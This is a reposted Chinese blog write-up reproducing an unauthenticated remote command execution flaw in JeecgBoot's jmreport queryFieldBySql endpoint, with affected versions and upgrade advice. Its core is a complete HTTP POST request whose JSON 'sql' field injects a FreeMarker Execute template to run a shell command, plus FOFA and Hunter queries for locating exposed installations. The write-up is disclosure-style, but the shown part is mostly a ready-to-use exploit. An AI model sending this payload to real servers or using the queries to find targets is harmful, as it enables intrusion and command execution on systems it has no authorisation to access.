热门标签

热门文章

- 1STM32F103C8T6新建固件库工程并下载运行_stm32f103c8t6固件

- 2python读取文件时报错,‘utf-8‘ codec can‘t decode byte 0xb1 in position 0: invalid start byte_utf-8' codec can't decode byte 0xb1 in position 0:

- 3Datawhale用免费GPU线上跑AI项目实践课程任务一学习笔记。部署ChatGLM3-6B模型

- 4Hive 常用参数整理_hive 参数

- 5听,58个在野0day,在说什么?

- 6java技术路线图,稳进大厂_java技术路线图怎么画

- 7BlueCMS-0day代码审计_bluecms shell

- 8基于springboot的物流管理系统的设计与实现_基于spring boot 货物运输管理系统

- 9把项目从HBuilderX运行到微信开发者工具

- 10前端学HTTP之安全HTTP

当前位置: article > 正文

【漏洞复现】JeecgBoot-queryFieldBySql-远程命令执行漏洞_jeecg-queryfieldbysql-rce-远程命令执行漏洞

作者:凡人多烦事01 | 2024-05-12 04:11:25

赞

踩

jeecg-queryfieldbysql-rce-远程命令执行漏洞

免责声明

文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

漏洞描述

Jeecg-Boot中存在SQL注入漏洞,远程未授权攻击者可通过report/jeecgboot/jmreport/queryFieldBySql端点来执行任意SQL语句,最终可能导致敏感信息泄露等。

影响范围

- 3.0.0 <= jeecg-boot <= 3.5.3

- 2.4.x <= jeecg-boot <= 2.4.6

资产测绘

FOFA:

app="JEECG"

- 1

Hunter:

app.name="JeecgBoot"

- 1



漏洞复现

POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Content-Type: application/json

Content-Length: 58

{"sql":"select 'result:<#assign ex=\"freemarker.template.utility.Execute\"?new()> ${ex(\"id\") }'","dbSource":"","type":"0"}

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

修复建议

1、目前官方已发布漏洞修复版本,建议用户升级到安全版本:http://www.jeecg.com/

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/凡人多烦事01/article/detail/557518

推荐阅读

相关标签